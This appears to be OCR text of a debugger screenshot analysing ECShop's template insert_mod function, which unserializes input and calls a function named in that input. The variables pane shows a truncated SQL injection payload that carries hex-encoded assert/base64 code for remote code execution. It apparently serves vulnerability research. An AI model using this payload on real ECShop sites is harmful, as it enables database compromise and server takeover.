 \cls_template insert_mod
patchstack Match Case Regex Words 11 matches
);
return preg_replace($pattern, $replace, $source);
}
function insert_mod($name) // 处理动态内容
{
list($fun, $para) = explode('|', $name);
$para = unserialize($para);
$fun = 'insert_' . $fun;
return $fun($para);
}
function str_trim($str)
{
/* 处理'a=b c=d k = f '类字符串，返回数组 */
while (strpos($str, '= ') != 0)
{
$str = str_replace('= ', '=', $str);
}
while (strpos($str, ' =') != 0)
{
$str = str_replace(' =', '=', $str);
}
ecshop ecshop ecshop ecshop ecshop ecshop ecshop ecshop ecshop ecshop
Variables
$fun = "ads"
$name = "member_info|a:1:{s:4:"name";s:11:"member_info";}"
$para = {array} [2]
num = "*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345f6465636f6465282"... (Click to see the full value)
id = "'/*"
$this = {cls_template} [21]
$_COOKIE = {array} [3]
$_GET = {array} [1]
$_REQUEST = {array} [4]
$_SERVER = {array} [35]
$_SESSION = {array} [9]
$GLOBALS = {array} [43]